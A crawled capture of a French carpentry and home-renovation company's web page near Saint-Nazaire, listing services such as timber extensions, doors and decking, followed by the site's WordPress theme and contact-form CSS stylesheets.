</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="row jt_row jt_row-fluid vc_custom_1593002259975 row-has-fill row-o-equal-height row-flex"><div class="jt_col col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 82px"><span class="vc_empty_space_inner"></span></div><div class="wwd-block">
                    <a href="https://www.kapabitat.com/extension-ossature-bois-saint-nazaire-pontchateau-savenay/"><img loading="lazy" decoding="async" width="1280" height="840" src="https://www.kapabitat.com/wp-content/uploads/Sans-titre-1.jpg" class="attachment-full size-full" alt="Extension ossature bois Guérande La Baule Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/Sans-titre-1.jpg 1280w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-300x197.jpg 300w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-1024x672.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-768x504.jpg 768w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-1173x770.jpg 1173w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
                    <div class="wwd-data">
                        <h3 class="wwd-title">Extension Ossature Bois</h3>
                        <a href="https://www.kapabitat.com/extension-ossature-bois-saint-nazaire-pontchateau-savenay/" class="wwd-link">Lire la suite</a>
                    </div>
                </div><div class="wwd-block">
                    <a href="https://www.kapabitat.com/porte-entree-saint-nazaire-pontchateau-savenay/"><img loading="lazy" decoding="async" width="1280" height="840" src="https://www.kapabitat.com/wp-content/uploads/porte-entree.jpg" class="attachment-full size-full" alt="Porte Entrée La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/porte-entree.jpg 1280w, https://www.kapabitat.com/wp-content/uploads/porte-entree-300x197.jpg 300w, https://www.kapabitat.com/wp-content/uploads/porte-entree-1024x672.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/porte-entree-768x504.jpg 768w, https://www.kapabitat.com/wp-content/uploads/porte-entree-1173x770.jpg 1173w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
                    <div class="wwd-data">
                        <h3 class="wwd-title">Porte Entrée</h3>
                        <a href="https://www.kapabitat.com/porte-entree-saint-nazaire-pontchateau-savenay/" class="wwd-link">Lire la suite</a>
                    </div>
                </div><div class="vc_empty_space"   style="height: 52px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="jt_col col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 82px"><span class="vc_empty_space_inner"></span></div><div class="wwd-block">
                    <a href="https://www.kapabitat.com/surelevation-bois-saint-nazaire-pontchateau-savenay/"><img loading="lazy" decoding="async" width="1280" height="840" src="https://www.kapabitat.com/wp-content/uploads/surelevation.jpg" class="attachment-full size-full" alt="Surélévation Habitat La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/surelevation.jpg 1280w, https://www.kapabitat.com/wp-content/uploads/surelevation-300x197.jpg 300w, https://www.kapabitat.com/wp-content/uploads/surelevation-1024x672.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/surelevation-768x504.jpg 768w, https://www.kapabitat.com/wp-content/uploads/surelevation-1173x770.jpg 1173w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
                    <div class="wwd-data">
                        <h3 class="wwd-title">Surélévation Bois</h3>
                        <a href="https://www.kapabitat.com/surelevation-bois-saint-nazaire-pontchateau-savenay/" class="wwd-link">Lire la suite</a>
                    </div>
                </div><div class="wwd-block">
                    <a href="https://www.kapabitat.com/porte-fenetre-saint-nazaire-pontchateau-savenay/"><img loading="lazy" decoding="async" width="1280" height="840" src="https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-1.jpg" class="attachment-full size-full" alt="Porte Fenêtre La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-1.jpg 1280w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-1-300x197.jpg 300w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-1-1024x672.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-1-768x504.jpg 768w, https://www.kapabitat.com/wp-content/uploads/Sans-titre-1-1-1173x770.jpg 1173w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
                    <div class="wwd-data">
                        <h3 class="wwd-title">Ouvertures</h3>
                        <a href="https://www.kapabitat.com/porte-fenetre-saint-nazaire-pontchateau-savenay/" class="wwd-link">Lire la suite</a>
                    </div>
                </div><div class="vc_empty_space"   style="height: 52px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="jt_col col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 82px"><span class="vc_empty_space_inner"></span></div><div class="wwd-block">
                    <a href="https://www.kapabitat.com/terrasse-bois-saint-nazaire-pontchateau-savenay/"><img loading="lazy" decoding="async" width="1280" height="840" src="https://www.kapabitat.com/wp-content/uploads/terrasse.jpg" class="attachment-full size-full" alt="Terrasse Bois La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/terrasse.jpg 1280w, https://www.kapabitat.com/wp-content/uploads/terrasse-300x197.jpg 300w, https://www.kapabitat.com/wp-content/uploads/terrasse-1024x672.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/terrasse-768x504.jpg 768w, https://www.kapabitat.com/wp-content/uploads/terrasse-1173x770.jpg 1173w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
                    <div class="wwd-data">
                        <h3 class="wwd-title">Terrasse Bois</h3>
                        <a href="https://www.kapabitat.com/terrasse-bois-saint-nazaire-pontchateau-savenay/" class="wwd-link">Lire la suite</a>
                    </div>
                </div><div class="wwd-block">
                    <a href="https://www.kapabitat.com/pose-bardage-saint-nazaire-pontchateau-savenay/"><img loading="lazy" decoding="async" width="1280" height="840" src="https://www.kapabitat.com/wp-content/uploads/bardage.jpg" class="attachment-full size-full" alt="Pose Bardage La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/bardage.jpg 1280w, https://www.kapabitat.com/wp-content/uploads/bardage-300x197.jpg 300w, https://www.kapabitat.com/wp-content/uploads/bardage-1024x672.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/bardage-768x504.jpg 768w, https://www.kapabitat.com/wp-content/uploads/bardage-1173x770.jpg 1173w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
                    <div class="wwd-data">
                        <h3 class="wwd-title">Bardage</h3>
                        <a href="https://www.kapabitat.com/pose-bardage-saint-nazaire-pontchateau-savenay/" class="wwd-link">Lire la suite</a>
                    </div>
                </div><div class="vc_empty_space"   style="height: 52px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="jt_col col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 82px"><span class="vc_empty_space_inner"></span></div><div class="wwd-block">
                    <a href="https://www.kapabitat.com/porte-de-garage-saint-nazaire-pontchateau-savenay/"><img loading="lazy" decoding="async" width="1280" height="840" src="https://www.kapabitat.com/wp-content/uploads/porte-de-garage.jpg" class="attachment-full size-full" alt="Porte de garage La Baule Guérande Pornichet Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/porte-de-garage.jpg 1280w, https://www.kapabitat.com/wp-content/uploads/porte-de-garage-300x197.jpg 300w, https://www.kapabitat.com/wp-content/uploads/porte-de-garage-1024x672.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/porte-de-garage-768x504.jpg 768w, https://www.kapabitat.com/wp-content/uploads/porte-de-garage-1173x770.jpg 1173w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
                    <div class="wwd-data">
                        <h3 class="wwd-title">Porte Garage</h3>
                        <a href="https://www.kapabitat.com/porte-de-garage-saint-nazaire-pontchateau-savenay/" class="wwd-link">Lire la suite</a>
                    </div>
                </div><div class="wwd-block">
                    <a href="https://www.kapabitat.com/garde-corps-saint-nazaire-pontchateau-savenay/"><img loading="lazy" decoding="async" width="1280" height="840" src="https://www.kapabitat.com/wp-content/uploads/garde-corps-2.jpg" class="attachment-full size-full" alt="" srcset="https://www.kapabitat.com/wp-content/uploads/garde-corps-2.jpg 1280w, https://www.kapabitat.com/wp-content/uploads/garde-corps-2-300x197.jpg 300w, https://www.kapabitat.com/wp-content/uploads/garde-corps-2-1024x672.jpg 1024w, https://www.kapabitat.com/wp-content/uploads/garde-corps-2-768x504.jpg 768w, https://www.kapabitat.com/wp-content/uploads/garde-corps-2-1173x770.jpg 1173w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
                    <div class="wwd-data">
                        <h3 class="wwd-title">Garde-Corps</h3>
                        <a href="https://www.kapabitat.com/garde-corps-saint-nazaire-pontchateau-savenay/" class="wwd-link">Lire la suite</a>
                    </div>
                </div><div class="vc_empty_space"   style="height: 52px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
 
                    </div>
                </section>
                                                            
<!-- FOOTER -->
<footer id="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <img src="https://www.kapabitat.com/wp-content/uploads/Logo-La_Locale_Attitude.png" alt="KAPABITAT" class="img-responsive">
                <div class="voffset30"></div>
                <p class="block-title"></p>
                <p class="subtitle light"></p>
            </div>
            <div class="col-md-4">
                <p class="block-title">contact</p>
                <ul class="contact-info">
                    <li class="subtitle light"><i class="icon fa fa-building-o"></i>LA BAULE - GUERANDE - SAINT NAZAIRE</li>
                    <li class="subtitle light"><i class="icon fa fa-phone"></i>02.51.10.66.45</li>
                    
                    <li class="subtitle light"><i class="icon fa fa-envelope-o"></i>contact@kapabitat.com</li>
                    
                </ul>
            </div>
           
            </div>
                                    
        </div>
    </div>
<a href="#top" class="scrolltop"><i class="fa fa-angle-up"></i></a>
</footer>
<!-- END FOOTER -->

<!-- SCRIPTS -->
  <p style="text-align: center;"><span style="color: #EC6909;">Entreprise de Menuiserie, Rénovation Habitat, Agencement intérieur & extérieur Saint Nazaire Pontchâteau Savenay... </span>- <a href="https://www.kapabitat.com/plan-de-site-kapabitat-la-baule/" rel="noopener" target="_blank">PLAN DE SITE</a><a href="https://www.kapabitat.com/mentions-legales-politique-de-confidentialite/" target="_blank" rel="noopener">- MENTIONS LÉGALES - POLITIQUE CONFIDENTIALITÉ</a></p></br><link rel='stylesheet' id='redux-custom-fonts-css' href='//www.kapabitat.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768868633' type='text/css' media='all' />
<link rel='stylesheet' id='font_awsome_frontend-css' href='https://www.kapabitat.com/wp-content/plugins/forms-contact/style/iconfonts/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readyPhoneCss-css' href='https://www.kapabitat.com/wp-content/plugins/forms-contact/elements/readyPhone/css/intlTelInput.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_ui_new-css' href='//code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='hugeit_contact_front_css-css' href='https://www.kapabitat.com/wp-content/plugins/forms-contact/style/form-front.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.hoverdir.js?ver=6.5.7" id="hoverdir-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.5.7" id="gmaps-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.inview.min.js?ver=6.5.7" id="inview-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.mb.YTPlayer.min.js?ver=6.5.7" id="mbytplayer-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.validate.min.js?ver=6.5.7" id="validate-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.form.min.js?ver=6.5.7" id="form-js"></script>
<script type="text/javascript" id="build-jellythemes-default-js-extra">
/* <![CDATA[ */
var jellythemes = {"theme_path":"https:\/\/www.kapabitat.com\/wp-content\/themes\/build-jellythemes","color":"build"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/default.js?ver=6.5.7" id="build-jellythemes-default-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="hugeit_forms_front_recaptcha_js-js-extra">
/* <![CDATA[ */
var huge_it_obj = {"nonce":"1acd04a677"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.5.7" id="hugeit_forms_front_recaptcha_js-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/forms-contact/elements/readyPhone/js/intlTelInput.js?ver=1.0.0" id="readyPhone-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/forms-contact/js/maskedInputs.js?ver=6.5.7" id="HGjQueryMask-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/forms-contact/js/countries.js?ver=1.0.0" id="countries-js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.4/jquery-ui.js?ver=6.5.7" id="jquery_ui_new2-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/forms-contact/js/front.js?ver=6.5.7" id="hugeit_forms_front_main_js-js"></script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.66);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">EN POURSUIVANT VOTRE NAVIGATION SUR CE SITE, VOUS ACCEPTEZ L'UTILISATION DE COOKIES</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="NON">NON</a><a href="" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="POLITIQUE DE CONFIDENTIALITÉ">POLITIQUE DE CONFIDENTIALITÉ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="NON"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kapabitat.com/wp-content/themes/build-jellythemes/style.css?ver=6.5.7
body_size: 6759
content:
/*
    Theme Name: BUILD Jellythemes
    Theme URI: http://www.jellythemes.com/themes/build
    Author: Jellythemes
    Author URI: http://www.jellythemes.com
    Description: BUILD WordPress Theme for Building Companies;
    Text Domain: build-jellythemes
    Version: 1.0
    License: GNU General Public License v2.0
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: one-column, responsive-layout, light, theme-options
*/

/*
*   WORDPRESS THEME SPECIFIC
*/
.navbar-brand>img {
    max-height: 140%;
    width: auto;
}
.hashlink {
    height: 120px;
    margin-top: -120px;
    visibility: hidden;
}
.folio-grid .folio-item img {
  width: 100%;
}
body.admin-bar #header.fixed, body.overflowed.admin-bar #header {top:32px !important;}
.full-width .folio-grid {
  margin-left: 0px;
  margin-right: 0px;
}
body.blog {padding:0px;}
.comment .reply.title {
  text-align: left;
}
#header .menu-item .sub-menu ul {
    left: 100%;
    position: absolute;
    top: 0px;
}
#header .sub-menu .menu-item.menu-item-has-children:after {
  content: "\f105";
  right: 10px;
}
#footer .footer-post img {
  max-width: 56px;
  margin-right: 10px;
}
#footer .footer-post .post-data {
  padding-left: 0px;
}
.section.pattern {
  background-repeat:repeat;
  background-size: auto;
}
#home-slider.fixed-height .scroll {
  display: none;
}
.mb_YTPBar .mb_YTPProgress, .mb_YTPBar {
  display: none !important;
}
.loader.disabled {
  display: none !important;
}
/*
*   POST FORMATING
*/
/* Gallery */
.post-content iframe {
  max-width: 100%;
}
.post-content .gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}

.post-content .gallery-item {
  float: left;
  margin: 0 0px 4px 0;
  overflow: hidden;
  position: relative;
  position: relative;
}
.post-content .gallery-item img {
  width: 100%;
}
.post-content .gallery-columns-1.gallery-size-medium,
.post-content .gallery-columns-1.gallery-size-thumbnail,
.post-content .gallery-columns-2.gallery-size-thumbnail,
.post-content .gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}

.post-content .gallery-columns-1 .gallery-item,
.post-content .gallery-columns-2 .gallery-item,
.post-content .gallery-columns-3 .gallery-item {
  text-align: center;
}

.post-content .gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width:         calc(25% - 4px);
}

.post-content .gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width:         calc(20% - 4px);
}

.post-content .gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width:         calc(16.7% - 4px);
}

.post-content .gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width:         calc(14.28% - 4px);
}

.post-content .gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width:         calc(12.5% - 4px);
}

.post-content .gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width:         calc(11.1% - 4px);
}

.post-content .gallery-columns-1 .gallery-item:nth-of-type(1n),
.post-content .gallery-columns-2 .gallery-item:nth-of-type(2n),
.post-content .gallery-columns-3 .gallery-item:nth-of-type(3n),
.post-content .gallery-columns-4 .gallery-item:nth-of-type(4n),
.post-content .gallery-columns-5 .gallery-item:nth-of-type(5n),
.post-content .gallery-columns-6 .gallery-item:nth-of-type(6n),
.post-content .gallery-columns-7 .gallery-item:nth-of-type(7n),
.post-content .gallery-columns-8 .gallery-item:nth-of-type(8n),
.post-content .gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.post-content .gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.post-content .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.post-content .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.post-content .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.post-content .gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  transition:         opacity 400ms ease;
  width: 100%;
}

.post-content .gallery-caption:before {
  box-shadow: 0 -10px 15px #000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}

.post-content .gallery-item:hover .gallery-caption {
  opacity: 1;
}

.post-content .gallery-columns-7 .gallery-caption,
.post-content .gallery-columns-8 .gallery-caption,
.post-content .gallery-columns-9 .gallery-caption {
  display: none;
}
.post-content table, .comment-body table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 14px;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
}

.post-content caption,
.post-content th,
.post-content td {
  font-weight: normal;
  text-align: left;
}

.post-content caption {
  font-size: 16px;
  margin: 20px 0;
}

.post-content th, .comment-body th {
  font-weight: bold;
  text-transform: uppercase;
}

.post-content td, .comment-body td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
}

.post-content dl {
  margin: 0 20px;
}

.post-content dt {
  font-weight: bold;
}

.post-content dd {
  margin: 0 0 20px;
}
.post-content ol,
.post-content ul {
  margin: 16px 0;
  padding: 0 0 0 40px;
}

.post-content ul {
  list-style-type: square;
}
.post-content ol {
  list-style-type: decimal;
}
/*
*   WORDPRESS CLASSES
*/
.sticky {}
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.screen-reader-text {display:none;}
.bypostauthor, .gallery-caption {}

@media (max-width: 500px) {
    .slide-content .vertical-align .subtitle {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kapabitat.com/wp-content/plugins/forms-contact/style/form-front.css?ver=6.5.7
body_size: 21828
content:
body .hugeit-contact-wrapper input,
body .hugeit-contact-wrapper textarea {
    padding:0px; margin:0px;
}
.hugeit-contact-wrapper img{
    max-width: 100%;
}
.hugeit-contact-wrapper .text-right {
    text-align: right;
}

.hugeit-contact-wrapper .text-left {
    text-align: left;
}

.simple-captcha-block input[type='text'] {
    max-width: 300px;
    background: #fff;
    font-size: 14px;
}
.simple-captcha-block label {
    max-width: 100%;
}

/*########### PREVIEW CONTAINER ##############*/
#hugeit-contact-preview-container {
    position: relative;
    float: right;
    width: 60%;
    min-width: 305px;
    padding: 10px 0px 10px 0px;
    background: #fff;
    min-width: 310px;
}

.hugeit-contact-wrapper {
    margin: 0px auto;
    min-width: 315px;
    display: table !important;
}
.hugeit-contact-wrapper .hugeit-contact-column-block {
    position: relative;
    float: left;
    width: 94%;
    min-width: 250px;
    margin: 0px 1% 0px 1%;
    height: auto;
    min-height: 30px;
}
button[disabled], input[disabled], select[disabled], textarea[disabled] {
     cursor: pointer !important;
     opacity: .5 !important;
 }
input[disabled] +i +i {
    opacity: 0.5;
}
.hugeit-contact-wrapper .hugeit-contact-column-block {
    padding-top: 10px;
}
.hugeit-contact-wrapper div.multicolumn .hugeit-contact-column-block {
    width: 47%;
}
.hugeit-contact-wrapper .hugeit-contact-column-block > div {
    width: 100%;
    padding: 5px 0px 5px 0px;
    clear: both;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div.hugeit-check-field,
.hugeit-contact-wrapper .hugeit-contact-column-block > div.hugeit-radio-field {
    padding: 5px 0px 5px 0px;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div.buttons-block {
    position: relative;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div.hover-active {
    border: 2px dashed #2EA2CC;
    padding-left: 2px;
    padding-right: 2px;
    padding-bottom: 2px;
    margin-left: -4px;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div.captcha-block {  }

.hugeit-contact-wrapper .hugeit-contact-column-block > div > label {
    display: block;
    width: 38%;
    float: left;
    cursor: pointer;
    margin-right: 2%;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block {
    display: inline-block;
    width: 60%;
    vertical-align: super !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block select,
.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block textarea,
.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block input[type="text"],
.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block input[type="password"],
.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block input[type="name"],
.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block input[type="email"],
.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block input[type="number"] {
    width: 100%;
    line-height: initial !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block ul {
    width: 100%;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block ul li {
    float: left;
    line-height: 1 !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block ul li label {
    margin: 0px 10px 0px 0px;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div ul:not(.country-list) {
    position: relative;
    display: table !important;
    padding: 0px !important;
    margin: 0px !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div > label ul li {
    clear: both;
    padding: 0px !important;
    margin: 0px !important;
}

.hugeit-contact-wrapper #huge_it_captcha {
    float: right;
}

/*radio + checkbox*/
.hugeit-contact-wrapper.big-radio .radio-block, .hugeit-contact-wrapper.big-checkbox .checkbox-block {
    width: 24px;
    height: 24px;
    border-radius: 13px;
}

.hugeit-contact-wrapper.big-radio .radio-block input:checked + span, .hugeit-contact-wrapper.big-checkbox .checkbox-block input:checked + span {
    width: 12px;
    height: 12px;
    border-radius: 6px;
    top: 5px;
    left: 5px;
}

.hugeit-contact-wrapper.medium-radio .radio-block, .hugeit-contact-wrapper.medium-checkbox .checkbox-block {
    width: 17px;
    height: 18px;
    border-radius: 10px;
}

.hugeit-contact-wrapper.medium-radio .radio-block input:checked + span, .hugeit-contact-wrapper.medium-checkbox .checkbox-block input:checked + span {
    width: 10px;
    height: 10px;
    border-radius: 5px;
    top: 4px;
    left: 4px;
}

.hugeit-contact-wrapper.small-radio .radio-block.small, .hugeit-contact-wrapper.small-checkbox .checkbox-block {
    width: 15px;
    height: 15px;
    border-radius: 8px;
}

.hugeit-contact-wrapper.small-radio .radio-block input:checked + span, .hugeit-contact-wrapper.small-checkbox .checkbox-block input:checked + span {
    width: 7px;
    height: 7px;
    border-radius: 7px;
    top: 3px;
    left: 3px;
}

#huge-it-captcha-popup > div > label {
    display: inline-block;
    height: 30px;
    width: 150px;
}

#huge-it-captcha-popup > div > input {
    width: 350px;
}

body .hugeit-contact-wrapper input, body .hugeit-contact-wrapper textarea {
    padding: 0px;
    margin: 0px;
}

.hugeit-contact-wrapper > div > h3 {
    position: relative;
    display: block;
    clear: both !important;
    padding: 5px 0px 10px 1% !important;
    margin: 10px 0 15px 0 !important;
}

/*LABELS*/
.hugeit-contact-wrapper .hugeit-field-block span.huge_it_button_overlay {
    background: rgba(241, 241, 241, 0.85);
    position: absolute;
    top: 2.5px;
    left: 0px;
    text-align: center;
}

.hugeit-contact-wrapper .hugeit-field-block span.huge_it_button_overlay > img#buttLoad {
    width: 20px;
    height: 20px;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div > label.formsRightAlign {
    text-align: right !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div > label.formsAboveAlign {
    width: 100% !important;
    float: none !important;
    padding-bottom: 5px !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div .formsAboveAlign {
    width: 100% !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div > label.formsLabelHide {
    display: none;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div .formsLabelHide {
    width: 100% !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div > label.formsInsideAlign {
    display: none !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div .formsInsideAlign {
    width: 100% !important;
}


/* FullName */
.hugeit-contact-wrapper .input-name-block {
    font-size: 0 !important;
}
.hugeit-contact-wrapper .input-name-block input,
.hugeit-contact-wrapper .input-name-block input:focus {
    display: inline-block;
    width: 49% !important;
    box-shadow:none  !important ;
    margin:0px !important;
    padding:0px 5px 0px 5px !important;
    outline:none;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}


.hugeit-contact-wrapper .input-name-block input:first-child,
.hugeit-contact-wrapper .input-name-block input:first-child:focus {
    margin-right: 2% !important;
}

/* Phone Field */
.hugeit-contact-wrapper .hugeit-contact-column-block > div ul.hide {
    display: none !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div ul.country-list {
    display: block;
    z-index: 10;
    position: relative;
    padding: 0px !important;
    margin: 0px !important;
}

.hugeit-contact-wrapper .hugeit-contact-column-block > div .field-block ul.country-list li {
    float: none !important;
    margin: 0 0 0 -5px !important;
}

.hugeit-contact-wrapper .ready-phone-block input.readyPhone,.ready-phone-block input.readyPhone:focus {
    width: 100%;
    box-sizing:border-box;
    box-shadow:none  !important ;
    margin:0px !important;
    outline:none;
    padding-left: 48px;
    background:none;
}

/* Address Field */
.hugeit-contact-wrapper .input-address-block {
    position: relative;
}

